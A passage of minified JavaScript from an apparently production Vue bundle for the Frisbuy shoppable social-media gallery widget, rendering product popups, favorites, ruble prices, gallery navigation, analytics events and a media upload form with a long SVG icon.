",512)):(0,o.Q3)("",!0),(0,o.Lk)("div",l,[(0,o.bo)((0,o.bF)(h,{onClick:i[0]||(i[0]=()=>t.makeEventToChangePost(-1)),direction:"left"},null,512),[[o.aG,t.hasPrevPost]]),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",d,[(0,o.bF)(A,{isLiked:t.isFullFavoriteLook,onClick:i[1]||(i[1]=()=>t.addProductToFavoriteList(t.productsList,!1)),style:{"z-index":4}},null,8,["isLiked"]),(0,o.RG)(t.$slots,"imageArea"),(0,o.Lk)("div",p,[(0,o.Lk)("div",c,[M,(0,o.Lk)("span",f,(0,o.v_)(t.getTotalPriceForAllProducts(t.productsList)),1)]),(0,o.Q3)("",!0)])])),[[C,i=>t.changePostBySwipe(i),"swipe"]]),(0,o.Lk)("div",y,[(0,o.Lk)("div",g,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.productsList,(i=>((0,o.uX)(),(0,o.Wv)(m,{key:i.id,product:i,linkTarget:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",isLiked:Boolean(t.favoriteVendorList.find((e=>t.isEqual(e,{article:i.sku?.vendorCode,offerId:i.sku?.offerId,groupId:i.sku?.groupId})))),pinColor:t.popupSettings.image.numberColor,isShowPin:t.showUnpinnedNumbers,onClickProduct:i=>t.sendProductAnalytics(i),onLike:()=>{t.addProductToFavoriteList([i]),t.mouseOver(i,!1)},onMouseenter:e=>t.mouseOver(i,!0),onMouseleave:e=>t.mouseOver(i,!1)},null,8,["product","linkTarget","isLiked","pinColor","isShowPin","onClickProduct","onLike","onMouseenter","onMouseleave"])))),128))])]),(0,o.bo)((0,o.bF)(h,{onClick:i[2]||(i[2]=()=>t.makeEventToChangePost(1)),direction:"right"},null,512),[[o.aG,t.hasNextPost]])],512)],512)])}e(44114);var w=e(2543),L=e.n(w);const h=t=>((0,o.Qi)("data-v-caf98b62"),t=t(),(0,o.jt)(),t),A={class:"frisbuy-product-item__image"},m=["src"],C={class:"frisbuy-product-item__info"},j={class:"frisbuy-product-item__title"},v={key:0,class:"frisbuy-product-item__price"},D={class:"frisbuy-product-item__price--actual"},x=h((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),k={key:0,class:"span frisbuy-product-item__price--old"},S=h((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),I={class:"frisbuy-product-item__buy-button"},N={width:"14",height:"18",viewBox:"0 0 14 18",version:"1.1",style:{fill:"none"}},T=h((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path2",style:{stroke:"#6e6e6e"}},null,-1))),E=h((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path4",style:{stroke:"#6e6e6e"}},null,-1))),_=h((()=>(0,o.Lk)("path",{d:"M 10,7.5 V 3.533 C 10.0043,2.73301 9.69065,1.96408 9.12806,1.39531 8.56548,0.82654 7.80003,0.5045 7.00004,0.5 6.20005,0.5045 5.4346,0.82654 4.87202,1.39531 4.30944,1.96408 3.99579,2.73301 4.00004,3.533 V 7.5",id:"path6",style:{stroke:"#6e6e6e","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1))),z=[T,E,_];function O(t,i,e,r,s,u){const a=(0,o.g2)("LikeButton");return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:i[1]||(i[1]=i=>t.openLink(i,t.product.link))},[(0,o.Lk)("div",A,[(0,o.bF)(a,{onClick:i[0]||(i[0]=(0,o.D$)((()=>t.likeButtonClick()),["stop"])),isLiked:t.isLiked,productArticle:t.product.sku?.vendorCode},null,8,["isLiked","productArticle"]),(0,o.Lk)("img",{src:t.product.sku?.picUrl},null,8,m),t.isShowPin?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":t.product.hover}),style:(0,o.Tr)({color:t.pinColor})},null,6)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",C,[(0,o.Lk)("div",j,[(0,o.Lk)("span",null,(0,o.v_)(t.product.title),1)]),t.product.sku?.price?((0,o.uX)(),(0,o.CE)("div",v,[(0,o.Lk)("span",D,[(0,o.eW)((0,o.v_)(t.product.sku.price)+" ",1),x]),t.product.sku?.priceOld?((0,o.uX)(),(0,o.CE)("div",k,[(0,o.eW)((0,o.v_)(t.product.sku.priceOld)+" ",1),S])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",I,[((0,o.uX)(),(0,o.CE)("svg",N,z))])])])}const Y=t=>((0,o.Qi)("data-v-1997c2a5"),t=t(),(0,o.jt)(),t),U=Y((()=>(0,o.Lk)("svg",{width:"11",height:"10",viewBox:"0 0 11 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M10.2727 3.46769C10.2727 2.10489 9.12152 1 7.70125 1C6.76605 1 5.95017 1.48038 5.50002 2.19649C5.04988 1.48062 4.23399 1 3.29879 1C1.87853 1.00024 0.727295 2.10489 0.727295 3.46769C0.727295 3.77911 0.790094 4.07606 0.899867 4.35036C1.75017 6.69729 5.50002 9.27273 5.50002 9.27273C5.50002 9.27273 9.24988 6.69729 10.1004 4.35036C10.2102 4.07606 10.2727 3.77911 10.2727 3.46769Z",stroke:"#6E6E6E","stroke-width":"0.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1))),P=[U];function Q(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=i=>t.$emit("click",i)),class:(0,o.C4)(["frisbuy-like-button",[{"frisbuy-like-button--liked":e.isLiked}]])},P,2)}var $={emits:["click"],props:{isLiked:{type:Boolean,required:!1,default:!1},productArticle:{type:String,required:!1,default:""}}},G=(e(98353),e(66262));const H=(0,G.A)($,[["render",Q],["__scopeId","data-v-1997c2a5"]]);var X=H,B=(0,o.pM)({components:{LikeButton:X},emits:{clickProduct(t){return t},like:null},props:{product:{type:Object,required:!0},linkTarget:{type:String,required:!1,default:"_self"},isLiked:{type:Boolean,required:!1,default:!1},isShowPin:{type:Boolean,required:!1,default:!1},pinColor:{type:String,required:!1,default:"unset"}},data(){return{}},methods:{openLink(t,i){window.open(i,this.linkTarget),this.$emit("clickProduct",this.product)},likeButtonClick(){this.$emit("like")}}});e(92162);const F=(0,G.A)(B,[["render",O],["__scopeId","data-v-caf98b62"]]);var R=F,V=e(75880),Z=e(8986),W=(0,o.pM)({inject:["isTablet"],components:{ProductItem:R,LikeButton:X,ButtonArrow:V.A},emits:{changePostRequest:t=>t},props:{fashion:{type:Object,required:!0},titleMode:{type:String,required:!1,default:"default"},settings:{type:Object,required:!0},popupSettings:{type:Object,required:!0},hasPrevPost:{type:Boolean,required:!1,default:!0},hasNextPost:{type:Boolean,required:!1,default:!0}},data(){return{favoriteVendorList:[]}},created(){this.initFrisbuyFavoriteList()},methods:{isEqual(t,i){return L().isEqual(t,i)},initFrisbuyFavoriteList(){window.frisbuyFavoriteList&&(this.favoriteVendorList=window.frisbuyFavoriteList),console.log("window.frisbuyFavoriteList",window.frisbuyFavoriteList);let t=[];Object.defineProperty(window,"frisbuyFavoriteList",{configurable:!0,set:function(i){i&&(t=i,console.log("defineProperties",i),this.favoriteVendorList=i||[])},get:function(){return t}}),window.frisbuyFavoriteList=this.favoriteVendorList||[]},getPluralizationForProductsTitle(t){const i=Number(String(t).slice(-1));return 1===i?"товар":i>1&&i<5?"товара":0===i||i>=5?"товаров":void 0},makeEventForClient(t,i){document.dispatchEvent(new CustomEvent(t,i))},changePostBySwipe(t){"left"===t&&this.makeEventToChangePost(1),"right"===t&&this.makeEventToChangePost(-1)},makeEventToChangePost(t){this.$emit("changePostRequest",t)},addProductToFavoriteList(t,i=!0){const e=t.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));if(!e||!e.length)return;let o=!1,r=[],s=!1,u=[];r.push(...e),e.length>1&&(s=!0,u=r.filter((t=>{const i=this.favoriteVendorList.find((i=>this.isEqual(i,t)));if(i)return t;s=!1})));let a=r;if(console.log(r.length,this.favoriteVendorList.length),r.length!==this.favoriteVendorList.length&&(console.log("filter"),a=r.filter((t=>{const i=u.find((i=>this.isEqual(i,t)));if(!i)return t}))),s&&this.removeCompilationOfCodesSafety(this.compilationOfAllProductsCodes),s||r.forEach((t=>{const e=this.favoriteVendorList.findIndex((i=>this.isEqual(i,t)));i&&e>=0?this.favoriteVendorList.splice(e,1):-1===e&&(this.favoriteVendorList.push(t),o=!0)})),o){console.log("%cfrisbuy:favorite-add detail","background-color: #33ab55",a),this.makeEventForClient("frisbuy:favorite-add",{detail:a});const i=t.filter((t=>{const i=a.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return!!this.isEqual(e,i)}));return i}));this.sendAnaliticEvent("AddToFavorite",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,stock:(0,Z.T)(this.postList,this.settings.embedId,this.settings.skuId),items:i})}else console.log("%cfrisbuy:favorite-remove detail","background-color: #df3355",a),this.makeEventForClient("frisbuy:favorite-remove",{detail:a})},removeCompilationOfCodesSafety(t){const i=this.favoriteVendorList.filter((i=>{let e=!1;if(t.forEach((t=>{this.isEqual(t,i)&&(e=!0)})),!e)return i}));this.favoriteVendorList.splice(0,this.favoriteVendorList.length),this.favoriteVendorList.push(...i)},sendProductAnalytics(t){this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku?.offerId})},mouseOver(t,i){t.hover=i},getTotalPriceForAllProducts(t){let i=0;t.forEach((t=>{const e=t.sku?.price;if(!e)return;const o=Number(e.replaceAll(" ",""));i+=o}));const e=new Intl.NumberFormat("ru-RU",{style:"currency",currency:"RUB",minimumFractionDigits:0,useGrouping:!0}).format(i);return e}},computed:{postList(){const t=[this.fashion];return t},productsList(){return this.fashion.media[0].linkList},isFullFavoriteLook(){const t=this.productsList.length>0&&!this.productsList.find((t=>!this.favoriteVendorList.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return this.isEqual(i,e)}))));return t},compilationOfAllProductsCodes(){const t=this.productsList.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));return console.log("articlesList",t),t},showUnpinnedNumbers(){return this.currentMedia.linkList.every((t=>t.marker.show))},currentMedia(){return this.fashion&&this.fashion.media[0]}}});e(98580),e(3125);const q=(0,G.A)(W,[["render",b]]);var K=q},36577:function(t,i,e){"use strict";e.d(i,{A:function(){return $}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-1482ff6d"),t=t(),(0,o.jt)(),t),s=["innerHTML"],u={class:"frisbuy-header"},a={key:0,class:"frisbuy-title"},n=["href"],l={key:1,class:"frisbuy-subtitle"},d=["innerHTML"],p={key:1,class:"frisbuy-categories"},c=["href","onClick"],M={class:"frisbuy-gallery"},f={key:0,class:"frisbuy-divider"},y=r((()=>(0,o.Lk)("span",null,null,-1))),g=["href"],b=["src"],w={class:"frisbuy-footer"},L=["innerHTML"],h={key:3,class:"frisbuy-guideline"},A={class:"frisbuy-guideline-container"},m=["innerHTML"];function C(t,i,e,r,C,j){const v=(0,o.g2)("FashionListItem"),D=(0,o.g2)("ButtonArrow"),x=(0,o.g2)("ProductPopup"),k=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-vertical":t.isVerticalGallery,[`frisbuy-layout-${t.gallerySettings.layout}`]:t.gallerySettings.layout,[`frisbuy-${t.settings.customerCode}`]:!0}),style:(0,o.Tr)([t.galleryStyle])},[t.settings.gallery.customStyles?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:t.settings.gallery.customStyles},null,8,s)):(0,o.Q3)("",!0),(0,o.Lk)("div",u,[t.headerSettings.title||t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",a,[(0,o.eW)((0,o.v_)(t.headerSettings.title)+" ",1),t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:t.headerSettings.buttonLink},(0,o.v_)(t.headerSettings.buttonTitle),9,n)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",l,(0,o.v_)(t.headerSettings.subTitle),1)):(0,o.Q3)("",!0),t.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:t.headerSettings.html},null,8,d)):(0,o.Q3)("",!0)]),t.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",p,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.gallerySettings.filters.params,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:e,href:`#tag=${i.value?i.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":t.filterValue==i.value||null==t.filterValue&&!i.value}),onClick:e=>t.chosenFilter(i)},(0,o.v_)(i.name),11,c)))),128))])):(0,o.Q3)("",!0),(0,o.Lk)("div",M,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!t.isVerticalGallery&&t.scrollWidth<0}),style:(0,o.Tr)({height:t.isVerticalGallery&&t.gallerySettings.maxCols&&(t.containerItemHeight+t.containerItemMargin)*t.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:t.isLineRowsMode&&t.scrollWidth<0&&`0 ${t.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":t.isLineRowsMode,[`frisbuy-scheme-${t.gallerySettings.scheme}`]:"tile"==t.gallerySettings.layout&&t.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${t.containerItemMargin/2}px`,width:`calc(100% + ${t.containerItemMargin}px)`,height:!t.isVerticalGallery&&t.isLineRowsMode&&t.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,{key:e},[!t.gallerySettings.scheme||t.isTablet||5!=e&&(e-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",f)),"advertising"===i.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(v,{key:i.frisbuyPost.id,class:"frisbuy-gallery-post",ref_for:!0,ref:"postImage",style:(0,o.Tr)({width:t.getPostItemWidth(e),"min-width":"185px",margin:t.containerItemMargin/2+"px","pointer-events":""+(C.isDragging?"none":"auto"),"flex-shrink":0,height:"100%","aspect-ratio":"1 / 1"}),postMedia:i.media[0],description:t.settings.isShowDescriptionAbovePreview&&i.frisbuyPost.text,onClick:o=>t.clickPostHandler(i,e)},null,8,["style","postMedia","description","onClick"]))],64)))),128))],6)],4)],6)),[[k,t.swipeHandler,"swipe"]]),"arrow"==t.gallerySettings.layout&&(t.isVerticalGallery&&t.scrollTop>0||t.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":t.isLineRowsMode})},[t.canPrevScroll?((0,o.uX)(),(0,o.Wv)(D,{key:0,onClick:i[0]||(i[0]=i=>t.slideHandler(-1)),direction:"left",mode:"adaptive"})):(0,o.Q3)("",!0),y,t.canNextScroll?((0,o.uX)(),(0,o.Wv)(D,{key:1,onClick:i[1]||(i[1]=i=>t.slideHandler(1)),direction:"right",mode:"adaptive"})):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0)]),t.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)([{"frisbuy-branding":!0},t.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:t.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+t.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,b)],8,g)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",w,["tile"==t.gallerySettings.layout&&t.gallerySettings.loadMore.enable&&t.gallerySettings.loadMore.show?((0,o.uX)(),(0,o.CE)("div",{key:0,style:(0,o.Tr)({marginTop:t.gallerySettings.loadMore.marginTop+"px"}),class:"frisbuy-loadmore-button",onClick:i[2]||(i[2]=(...i)=>t.loadMoreHandler&&t.loadMoreHandler(...i))},(0,o.v_)(t.gallerySettings.loadMore.text||"Ещё"),5)):(0,o.Q3)("",!0),t.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:t.gallerySettings.footer.html},null,8,L)):(0,o.Q3)("",!0)]),t.gallerySettings.guideline.html&&t.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",h,[(0,o.Lk)("div",A,[(0,o.Lk)("div",{innerHTML:t.gallerySettings.guideline.html},null,8,m)])])):(0,o.Q3)("",!0)],6),t.isShowPopup?((0,o.uX)(),(0,o.Wv)(x,{key:0,settings:t.settings,mobileSettings:t.mobileSettings,postList:t.postList,post:t.currentPost,postIndex:t.currentPostIndex,onChangePost:i[3]||(i[3]=i=>t.selectPost(t.postList[t.currentPostIndex+i],t.currentPostIndex+i)),onClose:i[4]||(i[4]=()=>t.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}var j=e(59949),v=e(51968),D=e(75880);const x=t=>((0,o.Qi)("data-v-456d4350"),t=t(),(0,o.jt)(),t),k={key:0,class:"frisbuy-fashion-list-item__description"},S=["src"],I=["src"],N=x((()=>(0,o.Lk)("button",null,"Подробнее",-1)));function T(t,i,e,r,s,u){const a=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:"frisbuy-fashion-list-item",onClick:i[2]||(i[2]=()=>t.clickPostHandler())},[t.description?((0,o.uX)(),(0,o.CE)("span",k,(0,o.v_)(t.description),1)):(0,o.Q3)("",!0),t.previewImagePositionStyles&&Object.keys(t.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(a,{key:1,x:t.previewImagePositionStyles.x,y:t.previewImagePositionStyles.y,scale:t.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",src:t.postPreviewImage,onError:i[0]||(i[0]=i=>t.errorImageHandler(i))},null,40,S)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:2,class:"frisbuy-fashion-list-item__image",ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.postPreviewImage}), url(${t.postPreviewImage})`,"background-repeat":"no-repeat"})},[(0,o.Lk)("img",{ref:"image",src:t.postPreviewImage,onError:i[1]||(i[1]=i=>t.errorImageHandler(i))},null,40,I)],4)),N])}var E=e(5915),_=e(71573),z=(0,o.pM)({components:{PositionBlockWrapper:E.A},emits:{click:null},props:{postMedia:{type:Object,required:!0},description:{type:String,required:!1}},data(){return{isHighResImage:!0,errorIndex:0}},computed:{postPreviewImage(){return this.isHighResImage?this.postMedia.imageUrl:this.postMedia.thumbnailUrl},previewImagePositionStyles(){if(!this.postMedia||!this.postMedia.view)return;const{preview:t}=this.postMedia.view;return t||void 0}},methods:{clickPostHandler(){this.$emit("click")},errorImageHandler(t){(0,_.c)({e:t,errorIndex:this.errorIndex,maxCountOfTryingForSource:2},(t=>{this.$refs.image.src=t,this.errorIndex+=1}),(()=>{this.errorIndex=0}))}}}),O=(e(91719),e(66262));const Y=(0,O.A)(z,[["render",T],["__scopeId","data-v-456d4350"]]);var U=Y,P={extends:j.A,components:{ProductPopup:v.A,ButtonArrow:D.A,FashionListItem:U},data(){return{isMouseDown:!1,dragScrollLeft:null,startX:null,isDragging:!1}}};e(91662),e(5557);const Q=(0,O.A)(P,[["render",C],["__scopeId","data-v-1482ff6d"]]);var $=Q},67858:function(t,i,e){"use strict";e.d(i,{A:function(){return W}});var o=e(29726);const r=["innerHTML"],s=(0,o.Lk)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#2C2C2C","stroke-width":"2","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#2C2C2C","stroke-width":"2","stroke-linecap":"round"})],-1),u=[s],a=(0,o.Lk)("div",{class:"iu-widget__title"},"Добавить образ",-1),n={class:"iu-widget__post-form"},l=(0,o.Lk)("label",{class:"iu-widget--required"},"Имя ",-1),d=(0,o.Lk)("label",{class:"iu-widget--required"},"E-mail ",-1),p=(0,o.Lk)("label",null,"Комментарии",-1),c=["placeholder"],M=(0,o.Lk)("div",{class:"iu-widget__title iu-widget__title--medium iu-widget__title--add-photo"}," Добавить медиа ",-1),f={key:0,class:"iu-widget-upload iu-widget-upload--short"},y=(0,o.Fv)('<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.5092 0.0252809C9.5092 0.0391854 9.46319 0.0505618 9.40695 0.0505618C9.35072 0.0505618 9.3047 0.0619382 9.3047 0.0758427C9.3047 0.0897472 9.28423 0.101124 9.25923 0.101124C9.2342 0.101124 9.19716 0.123876 9.17689 0.151685C9.15662 0.179494 9.12508 0.202247 9.1068 0.202247C9.0885 0.202247 9.01051 0.264565 8.93349 0.340736C8.85647 0.416907 8.79346 0.494039 8.79346 0.51214C8.79346 0.530216 8.77045 0.561413 8.74233 0.581461C8.71421 0.601508 8.69121 0.63814 8.69121 0.66289C8.69121 0.687615 8.6797 0.707865 8.66564 0.707865C8.65158 0.707865 8.64008 0.728115 8.64008 0.75284C8.64008 0.77759 8.61708 0.814222 8.58896 0.83427C8.56084 0.854317 8.53783 0.890949 8.53783 0.915699C8.53783 0.940424 8.52633 0.960674 8.51227 0.960674C8.49821 0.960674 8.48671 0.980924 8.48671 1.00565C8.48671 1.0304 8.4637 1.06703 8.43558 1.08708C8.40746 1.10713 8.38446 1.14376 8.38446 1.16851C8.38446 1.19323 8.37296 1.21348 8.3589 1.21348C8.34484 1.21348 8.33333 1.23373 8.33333 1.25846C8.33333 1.28321 8.31033 1.31984 8.28221 1.33989C8.25409 1.35994 8.23108 1.39657 8.23108 1.42132C8.23108 1.44604 8.21958 1.46629 8.20552 1.46629C8.19146 1.46629 8.17996 1.48654 8.17996 1.51127C8.17996 1.53602 8.15695 1.57265 8.12883 1.5927C8.10072 1.61274 8.07771 1.64938 8.07771 1.67413C8.07771 1.69885 8.06621 1.7191 8.05215 1.7191C8.03809 1.7191 8.02658 1.73935 8.02658 1.76408C8.02658 1.78883 8.00358 1.82546 7.97546 1.84551C7.94734 1.86555 7.92434 1.90219 7.92434 1.92694C7.92434 1.95166 7.91283 1.97191 7.89877 1.97191C7.88471 1.97191 7.87321 1.99216 7.87321 2.01689C7.87321 2.04164 7.8502 2.07827 7.82209 2.09831C7.79397 2.11836 7.77096 2.15012 7.77096 2.1689C7.77096 2.27849 7.86122 2.27528 4.7692 2.27528C2.83377 2.27528 1.84049 2.28385 1.84049 2.30056C1.84049 2.31447 1.79448 2.32584 1.73824 2.32584C1.682 2.32584 1.63599 2.33722 1.63599 2.35112C1.63599 2.36503 1.60148 2.3764 1.5593 2.3764C1.51713 2.3764 1.48262 2.38778 1.48262 2.40169C1.48262 2.41559 1.44811 2.42697 1.40593 2.42697C1.36375 2.42697 1.32924 2.43834 1.32924 2.45225C1.32924 2.46615 1.30624 2.47753 1.27812 2.47753C1.25 2.47753 1.22699 2.4889 1.22699 2.50281C1.22699 2.51671 1.20399 2.52809 1.17587 2.52809C1.14775 2.52809 1.12474 2.53947 1.12474 2.55337C1.12474 2.56728 1.10174 2.57865 1.07362 2.57865C1.0455 2.57865 1.02249 2.59003 1.02249 2.60393C1.02249 2.61784 1.00202 2.62921 0.977019 2.62921C0.951994 2.62921 0.914954 2.65197 0.894683 2.67978C0.874412 2.70758 0.842945 2.73034 0.824719 2.73034C0.781544 2.73034 0.408998 3.09878 0.408998 3.14148C0.408998 3.15951 0.385992 3.19063 0.357873 3.21067C0.329755 3.23072 0.306748 3.26735 0.306748 3.2921C0.306748 3.31683 0.295245 3.33708 0.281186 3.33708C0.267127 3.33708 0.255624 3.35983 0.255624 3.38764C0.255624 3.41545 0.244121 3.4382 0.230061 3.4382C0.216002 3.4382 0.204499 3.46095 0.204499 3.48876C0.204499 3.51657 0.192996 3.53933 0.178937 3.53933C0.164877 3.53933 0.153374 3.56208 0.153374 3.58989C0.153374 3.6177 0.141871 3.64045 0.127812 3.64045C0.113753 3.64045 0.102249 3.68596 0.102249 3.74157C0.102249 3.79719 0.0907464 3.8427 0.0766871 3.8427C0.0626278 3.8427 0.0511247 3.89958 0.0511247 3.9691C0.0511247 4.03862 0.0396217 4.09551 0.0255624 4.09551C0.00858896 4.09551 0 6.11798 0 10.1124C0 14.1067 0.00858896 16.1292 0.0255624 16.1292C0.0396217 16.1292 0.0511247 16.1861 0.0511247 16.2556C0.0511247 16.3251 0.0626278 16.382 0.0766871 16.382C0.0907464 16.382 0.102249 16.4275 0.102249 16.4831C0.102249 16.5388 0.113753 16.5843 0.127812 16.5843C0.141871 16.5843 0.153374 16.6184 0.153374 16.6601C0.153374 16.7018 0.164877 16.736 0.178937 16.736C0.192996 16.736 0.204499 16.7587 0.204499 16.7865C0.204499 16.8143 0.216002 16.8371 0.230061 16.8371C0.244121 16.8371 0.255624 16.8573 0.255624 16.8821C0.255624 16.9068 0.27863 16.9434 0.306748 16.9635C0.334867 16.9835 0.357873 17.0156 0.357873 17.0348C0.357873 17.0539 0.392382 17.1015 0.43456 17.1404C0.476738 17.1794 0.511247 17.2243 0.511247 17.2402C0.511247 17.2778 0.628042 17.3933 0.665976 17.3933C0.682081 17.3933 0.72748 17.4274 0.766871 17.4691C0.806263 17.5108 0.854371 17.5449 0.873722 17.5449C0.893098 17.5449 0.925537 17.5677 0.945808 17.5955C0.966079 17.6233 1.00312 17.6461 1.02814 17.6461C1.05314 17.6461 1.07362 17.6574 1.07362 17.6713C1.07362 17.6853 1.09663 17.6966 1.12474 17.6966C1.15286 17.6966 1.17587 17.708 1.17587 17.7219C1.17587 17.7358 1.19888 17.7472 1.22699 17.7472C1.25511 17.7472 1.27812 17.7586 1.27812 17.7725C1.27812 17.7864 1.31263 17.7978 1.35481 17.7978C1.39698 17.7978 1.43149 17.8091 1.43149 17.823C1.43149 17.8369 1.466 17.8483 1.50818 17.8483C1.55036 17.8483 1.58487 17.8597 1.58487 17.8736C1.58487 17.8875 1.61938 17.8989 1.66155 17.8989C1.70373 17.8989 1.73824 17.9103 1.73824 17.9242C1.73824 17.9382 1.80642 17.9494 1.89162 17.9494C1.97681 17.9494 2.04499 17.9607 2.04499 17.9747C2.04499 17.9915 5.54703 18 12.5 18C19.453 18 22.955 17.9915 22.955 17.9747C22.955 17.9607 23.0232 17.9494 23.1084 17.9494C23.1936 17.9494 23.2618 17.9382 23.2618 17.9242C23.2618 17.9103 23.2963 17.8989 23.3384 17.8989C23.3806 17.8989 23.4151 17.8875 23.4151 17.8736C23.4151 17.8597 23.4496 17.8483 23.4918 17.8483C23.534 17.8483 23.5685 17.8369 23.5685 17.823C23.5685 17.8091 23.603 17.7978 23.6452 17.7978C23.6874 17.7978 23.7219 17.7864 23.7219 17.7725C23.7219 17.7586 23.7449 17.7472 23.773 17.7472C23.8011 17.7472 23.8241 17.7358 23.8241 17.7219C23.8241 17.708 23.8471 17.6966 23.8753 17.6966C23.9034 17.6966 23.9264 17.6853 23.9264 17.6713C23.9264 17.6574 23.9469 17.6461 23.9719 17.6461C23.9969 17.6461 24.0339 17.6233 24.0542 17.5955C24.0745 17.5677 24.1069 17.5449 24.1263 17.5449C24.1456 17.5449 24.1937 17.5108 24.2331 17.4691C24.2725 17.4274 24.3179 17.3933 24.334 17.3933C24.372 17.3933 24.4888 17.2778 24.4888 17.2402C24.4888 17.2243 24.5233 17.1794 24.5654 17.1404C24.6076 17.1015 24.6421 17.0539 24.6421 17.0348C24.6421 17.0156 24.6651 16.9835 24.6933 16.9635C24.7214 16.9434 24.7444 16.9068 24.7444 16.8821C24.7444 16.8573 24.7559 16.8371 24.7699 16.8371C24.784 16.8371 24.7955 16.8143 24.7955 16.7865C24.7955 16.7587 24.807 16.736 24.8211 16.736C24.8351 16.736 24.8466 16.7018 24.8466 16.6601C24.8466 16.6184 24.8581 16.5843 24.8722 